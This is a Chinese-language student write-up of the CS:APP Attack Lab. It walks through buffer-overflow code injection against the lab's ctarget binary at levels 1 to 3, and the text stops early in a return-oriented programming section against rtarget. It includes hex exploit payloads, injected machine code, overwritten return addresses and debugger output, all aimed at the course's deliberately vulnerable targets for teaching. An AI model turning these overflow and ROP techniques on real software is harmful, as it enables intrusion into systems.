Attack Lab [Updated 1/11/16] README , Writeup , Release Notes , Self-Study Handout )
Note: This is the 64-bit successor to the 32-bit Buffer Lab. Students are given a pair of unique custom-generated x86-64 binary executables, called targets , that have buffer overflow bugs. One target is vulnerable to code injection attacks. The other is vulnerable to return-oriented programming attacks. Students are asked to modify the behavior of the targets by developing exploits based on either code injection or return-oriented programming. This lab teaches the students about the stack discipline and teaches them about the danger of writing code that is vulnerable to buffer overflow attacks.
If you’re a self-study student, here are a pair of Ubuntu 12.4 targets that you can try out for yourself. You’ll need to run your targets using the “-q” option so that they don’t try to contact a non-existent grading server. If you’re an instructor with a CS:APP acount, you can download the solutions here .
实验作业网址:http://csapp.cs.cmu.edu/3e/labs.html
前言
实验目的
利用缓冲区溢出错误进行代码注入攻击和 ROP 攻击。实验提供了以下几个文件,其中:
ctarget 可执行文件用来进行代码注入攻击。rtarget 用来进行 ROP 攻击。
由于README.txt文件中有效信息有效,为完成本实验,非常有必要 阅读Writeup ,其中不仅包括各个phase需要完成的工作,还介绍了hex2raw的使用教程,和使用gcc以及objdump生成待注入汇编代码的机器码。
阶段
程序
等级
攻击方法
函数
分值
1
ctarget
1
CI
touch1
10
2
ctarget
2
CI
touch2
25
3
ctarget
3
CI
touch3
25
4
rtarget
2
ROP
touch2
35
5
rtarget
3
ROP
touch3
5
CI: Code injection
ROP: Return-oriented programming
实验环境
经过本人测试,在WSL2和VMware中的Ubuntu22.04无法进行本实验,而Debain可以完整进行本实验。Ubuntu22.04运行ctarget结果如下:
1
2
3
4
5
6
7
8
9
(base) ➜ l3_attacklab ./ctarget -q Cookie: 0x59b997fa Ouch!: You caused a segmentation fault! Better luck next time FAIL: Would have posted the following: user id bovik course 15213-f15 lab attacklab result 1:FAIL:0xffffffff:ctarget:0:
代码注入攻击
首先使用 checksec(pwndbg提供checksec插件)查看可执行文件和内核属性:
1
2
3
4
5
6
7
8
pwndbg> checksec [*] '/home/jkup/target1/ctarget' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) FORTIFY: Enabled
💡 Linux保护机制:https://lantern.cool/note-pwn-linux-protect/index.html
Level 1
在 ctarget 中,test 函数内部调用了 getbuf 函数,代码如下所示:
1
2
3
4
5
void test () { int val; val = getbuf(); printf ("No exploit. Getbuf returned 0x%x\n" , val); }
其中 getbuf 函数会分配缓冲区大小,并调用 Gets 函数读取用户输入的字符串:
1
2
3
4
5
unsigned getbuf () { char buf[BUFFER_SIZE]; Gets(buf); return 1 ; }
此处 BUFFER_SIZE 需要从汇编代码中获取。level 1 要求攻击者输入一段足够长的字符串,覆盖 test 栈帧中保存的返回地址,使得从 getbuf 返回之后不是继续执行调用 getbuf 的下一行,而是从 touch1 的第一行开始执行,touch1 的代码如下所示:
1
2
3
4
5
6
void touch1 () { vlevel = 1 ; printf ("Touch1!: You called touch1()\n" ); validate(1 ); exit (0 ); }
为了确定字符串的长度和内容,需要分析一下 ctarget 的汇编代码,objdump -d ctarget > ctarget.asm 可以将 ctarget 的汇编代码写入文件。其中 touch1 的代码如下所示:
1
2
3
4
5
6
7
8
9
10
00000000004017c0 <touch1>: 4017c0: 48 83 ec 08 sub $0x8,%rsp 4017c4: c7 05 0e 2d 20 00 01 movl $0x1,0x202d0e(%rip) # 6044dc <vlevel> 4017cb: 00 00 00 4017ce: bf c5 30 40 00 mov $0x4030c5,%edi 4017d3: e8 e8 f4 ff ff call 400cc0 <puts@plt> 4017d8: bf 01 00 00 00 mov $0x1,%edi 4017dd: e8 ab 04 00 00 call 401c8d <validate> 4017e2: bf 00 00 00 00 mov $0x0,%edi 4017e7: e8 54 f6 ff ff call 400e40 <exit@plt>

由此可知,攻击者需要将返回地址修改为 0x4017c0 才能完成 level 1。而 getbuf 的代码如下所示:
1
2
3
4
5
6
7
8
9
00000000004017a8 <getbuf>: 4017a8: 48 83 ec 28 sub $0x28,%rsp 4017ac: 48 89 e7 mov %rsp,%rdi 4017af: e8 8c 02 00 00 call 401a40 <Gets> 4017b4: b8 01 00 00 00 mov $0x1,%eax 4017b9: 48 83 c4 28 add $0x28,%rsp 4017bd: c3 ret 4017be: 90 nop 4017bf: 90 nop
可以看到,栈指针减小了 0x28 也就是 40,说明缓冲区的大小为 40 个字节。一旦字符串的长度(包括结束符)大于 40,就会覆盖返回地址。字符串的前 40 个字符任意,第 41、42 和 43 个字符的十六进制值必须是 C0、17 和 40,才能将返回地址修改为 0x4017c0。修改前后的栈如下图所示:
由于 C0 和 17 对应的字符打不出来,所以创建一个文件 exp1.txt,在里面写入 40 个 30 加上 c0 17 40,之后使用 hex2raw 将 exp1.txt 中的十六进制数转为字符串并作为 ctarget 的输入,结果如下:
1
2
3
4
5
6
7
8
9
jkup@R9000P ~/target1> cat exp1.txt | ./hex2raw | ./rtarget -q Cookie: 0x59b997fa Type string :Touch1!: You called touch1 () Valid solution for level 1 with target rtarget PASS: Would have posted the following: user id bovik course 15213-f15 lab attacklab result 1:PASS:0xffffffff:rtarget:1:30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 C0 17 40
💡 GDB 调试技巧:
1 2 3 4 5 6 jkup@R9000P ~/target1> cat exp1.txt | ./hex2raw >foo jkup@R9000P ~/target1> gdb ctarget pwndbg> r -q <foo
Level 2
level 2 要求跳转到 touch2 函数,且执行 if 分支,touch2 的代码如下所示:
1
2
3
4
5
6
7
8
9
10
11
12
13
void touch2 (unsigned val) { vlevel = 2 ; if (val == cookie) { printf ("Touch2!: You called touch2(0x%.8x)\n" , val); validate(2 ); } else { printf ("Misfire: You called touch2(0x%.8x)\n" , val); fail(2 ); } exit (0 ); }

也就是说需要在跳转到 touch2 之前使用注入的指令,将 %rdi 的值修改为 cookie (本次实验的 cookie 为 0x59b997fa)。要想让输入的指令生效,需要将 getbuf 的返回地址修改为 buf 的起始地址,这样执行 ret 之后会将 M[%rsp] 送到 %rip 中,下次就不会从 Text 区取指令了,而是从 stack 里面取指令(此处就是缓冲区)。原理如下图所示:
上图中的 B 代表缓冲区的起始地址,使用 pwndbg 可以拿到这个地址为 0x5561dc78 :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*RSP 0x5561dc78 ◂— 0 *RIP 0x4017ac (getbuf+4 ) ◂— mov rdi, rsp ──────────────────────────[ DISASM / x86-64 / set emulate on ]─────────────────────────── 0x4017a8 <getbuf> sub rsp, 0x28 ► 0x4017ac <getbuf+4 > mov rdi, rsp 0x4017af <getbuf+7 > call Gets <Gets> 0x4017b4 <getbuf+12 > mov eax, 1 0x4017b9 <getbuf+17 > add rsp, 0x28 0x4017bd <getbuf+21 > ret 0x4017be nop 0x4017bf nop 0x4017c0 <touch1> sub rsp, 8 0x4017c4 <touch1+4 > mov dword ptr [rip + 0x202d0e ], 1 <vlevel> 0x4017ce <touch1+14 > mov edi, 0x4030c5
为了实现 %rdi 的修改和 touch2 的跳转,可以使用如下的汇编代码实现(文件命名为 inject_code2.s),ret 指令可以将 M[%rsp] 的值(此处为 touch2 的地址 0x4017ec)送到 %rip,使得程序回到 Text 区的 touch2 函数处执行:
1
2
mov $0x59b997fa, %edi retq
💡 Linux下使用AT&T汇编格式,数字前加 $,寄存器文件前加 % 。30 对应 nop,c3 对应 ret。
使用 gcc -c inject_code2.s 得到目标文件 inject_code2.o,再用 objdump -d inject_code2.o > inject_code2.asm 进行反汇编,得到包含二进制编码的汇编代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
jkup@R9000P ~/target1> vim inject_code2.s jkup@R9000P ~/target1> cat inject_code2.s mov $0x59b997fa , %edi retq jkup@R9000P ~/target1> gcc -c inject_code2.s jkup@R9000P ~/target1> objdump -d inject_code2.o > inject_code2.asm jkup@R9000P ~/target1> cat inject_code2.asm inject_code2.o: file format elf64-x86-64 Disassembly of section .text: 0000000000000000 <.text>: 0: bf fa 97 b9 59 mov $0x59b997fa ,%edi 5: c3 retq
编写exp2.txt,攻击如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
jkup@R9000P ~/target1> vim exp2.txt jkup@R9000P ~/target1> cat exp2.txt bf fa 97 b9 59 /* mov $0x59b997fa , %edi */ c3 /* ret */ 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 78 dc 61 55 00 00 00 00 /* buf 的起始地址 */ ec 17 40 00 /* touch2 的起始地址 */ jkup@R9000P ~/target1> cat exp2.txt | ./hex2raw | ./ctarget -q Cookie: 0x59b997fa Type string:Touch2!: You called touch2(0x59b997fa) Valid solution for level 2 with target ctarget PASS: Would have posted the following: user id bovik course 15213-f15 lab attacklab result 1:PASS:0xffffffff:ctarget:2:BF FA 97 B9 59 C3 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 78 DC 61 55 00 00 00 00 EC 17 40 00
💡 思考:这里明明设置了NX enabled 和 Canary,但是插入的代码依然可执行?
应该是 stable_launch 中进行了 mmap 的设置,产生了1个具有rwxp属性的新区 [anon_55586],然后将 rsp 赋值到此区的地址,后面的栈就不是在[stack]区上(地址对应0x7fff…)操作,而是在具有可执行属性的[anon_55586] 上操作。支撑信息如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
0x401f89 <stable_launch+40> call mmap@plt <mmap@plt> ► 0x401f8e <stable_launch+45> mov rbx, rax 0x401f91 <stable_launch+48> cmp rax, 0x55586000 0x401f97 <stable_launch+54> je stable_launch+111 <stable_launch+111> ↓ 0x401fd0 <stable_launch+111> lea rdx, [rax + 0xffff8] 0x401fd7 <stable_launch+118> mov qword ptr [rip + 0x203132], rdx <stack_top> 0x401fde <stable_launch+125> mov rax, rsp ───────────────────────────────────────[ STACK ]─────────────────────────────────────── 00:0000│ rsp 0x7fffffffe580 —▸ 0x7fffffffe6a8 —▸ 0x7fffffffe933 ◂— '/home/jkup/target1/ctarget' 01:0008│ 0x7fffffffe588 —▸ 0x401377 (main+458) ◂— mov eax, 0 02:0010│ 0x7fffffffe590 ◂— 0x0 03:0018│ 0x7fffffffe598 —▸ 0x402ce0 (__libc_csu_init) ◂— mov qword ptr [rsp - 0x28], rbp 04:0020│ 0x7fffffffe5a0 —▸ 0x400e90 (_start) ◂— xor ebp, ebp 05:0028│ 0x7fffffffe5a8 ◂— 0x0 06:0030│ 0x7fffffffe5b0 ◂— 0x0 07:0038│ 0x7fffffffe5b8 —▸ 0x7ffff7e12d0a (__libc_start_main+234) ◂— mov edi, eax ─────────────────────────────────────[ BACKTRACE ]───────────────────────────────────── ► 0 0x401f8e stable_launch+45 1 0x401377 main+458 2 0x7ffff7e12d0a __libc_start_main+234 3 0x400eb9 _start+41 ─────────────────────────────────────────────────────────────────────────────────────── pwndbg> vmmap LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA Start End Perm Size Offset File 0x400000 0x404000 r-xp 4000 0 /home/jkup/target1/ctarget 0x603000 0x604000 r--p 1000 3000 /home/jkup/target1/ctarget 0x604000 0x605000 rw-p 1000 4000 /home/jkup/target1/ctarget 0x605000 0x627000 rw-p 22000 0 [heap] 0x55586000 0x55686000 rwxp 100000 0 [anon_55586] 0x7ffff7def000 0x7ffff7e11000 r--p 22000 0 /usr/lib/x86_64-linux-gnu/libc-2.31.so 0x7ffff7e11000 0x7ffff7f6a000 r-xp 159000 22000 /usr/lib/x86_64-linux-gnu/libc-2.31.so 0x7ffff7f6a000 0x7ffff7fb9000 r--p 4f000 17b000 /usr/lib/x86_64-linux-gnu/libc-2.31.so 0x7ffff7fb9000 0x7ffff7fbd000 r--p 4000 1c9000 /usr/lib/x86_64-linux-gnu/libc-2.31.so 0x7ffff7fbd000 0x7ffff7fbf000 rw-p 2000 1cd000 /usr/lib/x86_64-linux-gnu/libc-2.31.so 0x7ffff7fbf000 0x7ffff7fc5000 rw-p 6000 0 [anon_7ffff7fbf] 0x7ffff7fcc000 0x7ffff7fd0000 r--p 4000 0 [vvar] 0x7ffff7fd0000 0x7ffff7fd2000 r-xp 2000 0 [vdso] 0x7ffff7fd2000 0x7ffff7fd3000 r--p 1000 0 /usr/lib/x86_64-linux-gnu/ld-2.31.so 0x7ffff7fd3000 0x7ffff7ff3000 r-xp 20000 1000 /usr/lib/x86_64-linux-gnu/ld-2.31.so 0x7ffff7ff3000 0x7ffff7ffb000 r--p 8000 21000 /usr/lib/x86_64-linux-gnu/ld-2.31.so 0x7ffff7ffc000 0x7ffff7ffd000 r--p 1000 29000 /usr/lib/x86_64-linux-gnu/ld-2.31.so 0x7ffff7ffd000 0x7ffff7ffe000 rw-p 1000 2a000 /usr/lib/x86_64-linux-gnu/ld-2.31.so 0x7ffff7ffe000 0x7ffff7fff000 rw-p 1000 0 [anon_7ffff7ffe] 0x7ffffffde000 0x7ffffffff000 rw-p 21000 0 [stack]
扩展: 另一种 exp2.txt 的写法如下。跳转到注入代码后,使用 pushq 指令将 touch2 的堆栈压入栈中,一样能实现跳转功能。
1
2
3
4
5
bf fa 97 b9 59 /* mov $0x59b997fa, %edi */ 68 ec 17 40 00 /* pushq $0x4017ec */ c3 /* ret */ 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 78 dc 61 55 00 00 00 00 /* buf 的起始地址 */
Level 3
level 3 要求跳转到 touch3 函数,并且执行 if 分支,代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
void touch3 (char *sval) { vlevel = 3 ; if (hexmatch(cookie, sval)) { printf ("Touch3!: You called touch3(\"%s\")\n" , sval); validate(3 ); } else { printf ("Misfire: You called touch3(\"%s\")\n" , sval); fail(3 ); } exit (0 ); } int hexmatch (unsigned val, char *sval) { char cbuf[110 ]; char *s = cbuf + random() % 100 ; sprintf (s, "%.8x" , val); return strncmp (sval, s, 9 ) == 0 ; }
touch3 会使用 hexmatch 函数进行字符串匹配,此处 cookie 为 0x59b997fa,sval 是攻击者注入的 cookie 的起始地址。
hexmatch 函数将 cookie 从十六进制数字转换成了字符串 59b997fa,然后写到随机地址s 处。攻击者首先要在某地址注入字符串 59b997fa,对应的十六进制为 35 39 62 39 39 37 66 61,然后可通过修改rdi寄存器为注入字符串地址来决定传入的字符指针sval。
由于跳转到 touch3 和 hexmatch 后,有许多的push操作会覆盖掉注入的buf,为了避免输入字符串被覆盖掉,可以将其放在输入字符串的最后,对应的内存地址为 0x5561dc78 + 0x30 = 0x5561dca8,其余部分和 level 2 相似。exp3.txt 内容如下:
1
2
3
4
5
6
48 c7 c7 a8 dc 61 55 /* mov $0x5561dca8,%rdi */ 68 fa 18 40 00 /* pushq $0x4018fa */ c3 /* retq */ 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 78 dc 61 55 00 00 00 00 /* buf 起始地址 */ 35 39 62 39 39 37 66 61 00 /* cookie: 0x59b997fa */
💡 注意压入 touch3 地址语句为pushq $0x4018fa,不能少q喔。pushq 是压入64位数据,而 push 是压入32位数据。

ROP 攻击 代码注入攻击要求能够确定缓冲区的起始地址和缓冲区中注入的代码能够被执行,如果引入栈随机化技术并限制可执行代码区域为 Text 区,代码注入攻击就不好使了 。Writeup 提到 rtarget 使用到了2种技术:
虽然我们注入的代码不能被执行,但是 Text 区的代码还是可以被执行的。如果能把这些代码组合在一起,实现我们想要的功能,那么也能实现攻击目的。这时候缓冲区保存的就不是指令了,而是一条条 Text 区可以被执行的指令的地址,同时这些指令有个特点,就是后面会跟着 ret 指令,这样才能根据缓冲区中保存的指令地址接着取指 。上述的攻击方式就被称为 ROP 攻击,示意图如下:
查看程序信息:
1
2
3
4
5
6
7
8
pwndbg> checksec [*] '/home/jkup/target1/rtarget' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) FORTIFY: Enabled
Level 2 Level 2 要求使用 ROP 攻击跳转到 touch2 函数并执行 if 分支,并给出了下列要求:
只能使用包含 movq、popq、ret 和 nop 的 gadget。
只能操作 %rax 到 %rdi 这前八个寄存器。
只能使用 start_farm 到 mid_farm 区间内的代码来构造 gadget。
并且友情提示了只要两条 gadget 就能实现攻击。我们在代码注入攻击 level 2 中注入了 mov $0x59b997fa, %edi 指令来实现 %rdi 的赋值,但是 start_farm 到 mid_farm 区间内的代码没有包含 0x59b997fa 立即数,所以这个立即数应该由攻击者输入,放入栈中。接着我们可以使用下述指令实现 %rdi 的赋值:
1
2
popq %rax movq %rax, %rdi
💡 ROP的pipeline:先自己写汇编语言,根据所需机器码去程序中进行搜索。 start_farm 到 mid_farm 区间内主要涉及rax和rdi。
